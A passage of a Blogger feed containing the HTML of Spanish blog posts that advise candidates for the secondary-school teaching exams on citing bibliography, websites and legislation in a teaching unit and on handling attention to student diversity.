OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan 